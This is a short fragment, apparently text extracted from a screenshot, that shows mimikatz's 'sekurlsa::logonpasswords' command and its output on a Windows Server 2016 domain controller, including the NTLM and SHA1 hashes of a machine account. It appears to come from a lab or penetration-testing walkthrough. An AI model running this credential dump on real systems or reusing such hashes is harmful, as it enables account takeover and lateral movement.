 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 64011 (00000000:0000fa0b)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/9/16 15:04:17
SID               : S-1-5-90-0-1
msv :
[00000005] Primary
* Username : SERVER2016DC$
* Domain   :
* NTLM     : c728c6df22610a74aff69f2604017936
* SHA1     : bbc2b11cb45a5fa04ceb6005b06c3fc801b741d6
tspkg :
wdigest :